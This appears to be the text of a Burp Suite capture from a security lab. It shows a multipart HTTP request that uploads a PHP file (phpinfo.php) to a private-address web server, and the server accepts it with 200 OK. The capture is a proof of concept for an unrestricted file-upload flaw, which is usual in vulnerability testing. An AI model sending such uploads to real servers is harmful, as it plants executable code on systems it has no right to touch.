 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.2.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------185001437439296443512674155324
8 Content-Length: 373
9 Origin: http://192.168.2.144:8080
10 Connection: close
11 Referer: http://192.168.2.144:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------185001437439296443512674155324
15 Content-Disposition: form-data; name="file"; filename="phpinfo.php"
16 Content-Type: application/x-php
17
18 <?php phpinfo(); ?>
19
20
21 -----------------------------185001437439296443512674155324
22 Content-Disposition: form-data; name="name"
23
24 phpinfo.php
25
26 -----------------------------185001437439296443512674155324--
27
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Mar 2021 08:05:40 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9